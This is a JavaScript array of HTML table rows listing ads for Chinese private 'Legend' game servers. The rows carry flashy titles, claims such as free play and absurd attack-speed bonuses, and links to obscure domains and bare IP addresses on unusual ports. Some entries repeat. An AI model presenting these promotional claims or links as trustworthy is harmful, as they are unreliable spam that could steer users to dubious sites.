adlistData[276] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.germany01.top:23944' rel='nofollow' target='_blank'>￥免费攻速￥【神器】</a></td><td>◣攻速复古￥单职业◢</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开局无限攻速</td><td>￥￥０充起飞￥上线送满赞￥送切割机￥送刀刀冰冻￥￥<font color='red'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.germany01.top:23944'  target='_blank'>点击查看</a></td></tr>`;
adlistData[277] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lg3b90wk.top:49751' rel='nofollow' target='_blank'>█经典杀神恶魔█</a></td><td>▃▁首站首区▁▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>BOSS全爆</td><td>█长久耐玩●自动挂机●回收保值◆<font color='red'>-推荐</font></td><td>█白通关█</td><td><a href='http://www.lg3b90wk.top:49751'  target='_blank'>点击查看</a></td></tr>`;
adlistData[278] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='red'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[279] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hhworld9.com:81/a605/' rel='nofollow' target='_blank'>３职业丶沉默</a></td><td>攻速◆复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>新区主打BOSS</td><td>融合76丶80微变等元素╱「特色玩法」<font color='red'>-推荐</font></td><td>三天合区</td><td><a href='http://www.hhworld9.com:81/a605/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[280] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.h1338.top:56188' rel='nofollow' target='_blank'>██▇▅▃８０星王合击▃▅▇██</a></td><td>██████新版首区██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██自动挂机██</td><td>█████魔龙教主爆一切█低消费散人服█████<font color='red'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.h1338.top:56188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[281] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[282] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.189609.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='red'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189609.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[283] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1' rel='nofollow' target='_blank'>疯狂推土机メ无限刷怪</a></td><td>你不牛谁牛メ超神</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆这服·【有料】</td><td>╱╱﹌别﹌找﹌了﹌╱╱﹌就﹌玩﹌我﹌╱╱<font color='red'>-推荐</font></td><td>█2026新版█</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[284] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[285] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/1' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='red'>-推荐</font></td><td>极致体验</td><td><a href='http://ntg.4haof888.cn:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[286] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.978at1bh.xyz:29158/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='red'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.978at1bh.xyz:29158/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[287] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[288] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[289] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[290] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.u1n4s5.asia:18537/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.u1n4s5.asia:18537/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[291] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://180.188.16.213:881/index1.html' rel='nofollow' target='_blank'>180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★站长推荐★</td><td>人人1000%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color='red'>-推荐</font></td><td>★新区万元补贴★</td><td><a href='http://180.188.16.213:881/index1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[292] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/12' rel='nofollow' target='_blank'>⒈７６攻速大极品</a></td><td>白漂攻速＋9999％</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█+9999极品█</td><td>███白漂你就是王者█第一神器单职业███<font color='red'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[293] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='red'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[294] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.978at1bh.xyz:29158/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='red'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.978at1bh.xyz:29158/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[295] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.media97.top:23855' rel='nofollow' target='_blank'>１７６攻速﹏元素小极品</a></td><td>元素极品﹏﹏切割＋１６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹏﹏元素三职业﹏﹏</td><td>﹏﹏战士带毒﹏送顶赞﹏送狂暴﹏送自动捡物挂机﹏﹏<font color='red'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.media97.top:23855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[296] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.tw1y1x.xyz:36888/xnzt12' rel='nofollow' target='_blank'>红怪█【必爆】█终极刀╋专属█</a></td><td>变态█【杀人】█全送满╋神器█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='red'>-推荐</font></td><td>轻中超变迷失</td><td><a href='http://www.gm5.tw1y1x.xyz:36888/xnzt12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[297] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[298] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='red'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[299] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无灵符█３天合区</td><td>█████████真公益服█████████<font color='red'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[300] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0w650.cc:50006/ssem' rel='nofollow' target='_blank'>恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='red'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.0w650.cc:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[301] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='red'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[302] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[303] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[304] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='red'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[305] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='red'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[306] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[307] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.asdh54q3.top:18476' rel='nofollow' target='_blank'>█苍月沉默█</a></td><td>首战◆首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自己ミ打赞助</td><td>创新玩法★专属沉默★爆率全开★长久稳定<font color='red'>-推荐</font></td><td>█白漂到通关█</td><td><a href='http://www.asdh54q3.top:18476'  target='_blank'>点击查看</a></td></tr>`;
adlistData[308] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.26ru.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.26ru.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[309] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く最新泄密〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全网最牛Pm</td><td>攻速+999999999999亿%切割/攻击范围+10000000000000%<font color='red'>-推荐</font></td><td>▊站长推荐▊</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[310] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[311] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='red'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[312] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ba541.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.ba541.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[313] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x201b5f1b51b.icu:15397/qhdd' rel='nofollow' target='_blank'>★幻想★嘟嘟★</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.x201b5f1b51b.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[314] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'></a></td><td>荣耀█超变神器▲秒全屏</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='red'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[315] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='red'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[316] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kl1qv.cn:50001/smcb' rel='nofollow' target='_blank'>召唤８只ＧＭ当狗ＸＸＸＸＸＸＸ</a></td><td>全屏彻地钉／切割ＸＸＸＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color='red'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/smcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[317] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[318] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>寒冰█超变█独家无限刀</a></td><td>刀刀刀刀█超变█无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送超级会员</td><td>无限刀超变单职业神器专属超变独家版本<font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[319] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x2b5df151bf.icu:15397/ysdl' rel='nofollow' target='_blank'>〝无限刀〝狂人</a></td><td>原神╋╋╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='red'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.x2b5df151bf.icu:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[320] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[321] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'></a></td><td>荣耀█超变神器▲秒全屏</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='red'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[322] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zjhy.xxq2.top:1171/' rel='nofollow' target='_blank'>终极▇无限刀メ超变メメメメ</a></td><td>超变爽玩▇▇Ｂｕｆ无限叠加</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>充值可打散人当爷</td><td>〓极速一秒⑩刀〓送满爆率９９９〓倍攻９９９９９９〓<font color='red'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://zjhy.xxq2.top:1171/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[323] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[324] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.49:5388/' rel='nofollow' target='_blank'>【　　遮　天　　】</a></td><td>【　一区　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【　首区　】</td><td>【　　　　　　神．器．专．属　　　　　　】<font color='red'>-推荐</font></td><td>免费沉默迷失大陆</td><td><a href='http://61.164.174.49:5388/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[325] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.99c0124.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='red'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0124.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[326] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[327] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[328] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kcxisero.ewndvb.top:25891' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='red'>-推荐</font></td><td>█180195█</td><td><a href='http://kcxisero.ewndvb.top:25891'  target='_blank'>点击查看</a></td></tr>`;
adlistData[329] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ai330.top:3165' rel='nofollow' target='_blank'>１７６极品元素█专属版</a></td><td>小极品+１０〃复古微变▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+１０★</td><td>[﹍﹍﹍﹍独家﹍﹍绝品﹍+１０﹍﹍小极品﹍﹍]<font color='red'>-推荐</font></td><td>攻速元素★微变</td><td><a href='http://www.ai330.top:3165'  target='_blank'>点击查看</a></td></tr>`;
adlistData[330] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='red'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[331] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[332] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇斩仙无限刀</a></td><td>送超级会员████████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td>██████████送永久《超级会员》█████████<font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[333] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='red'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
